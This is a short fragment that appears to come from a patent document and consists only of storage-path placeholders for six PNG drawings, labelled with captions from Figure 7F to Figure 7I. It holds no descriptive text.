
Figure 7F:

Figure 7F:

Figure 7G:

Figure 7G:

Figure 7H:

Figure 7I:
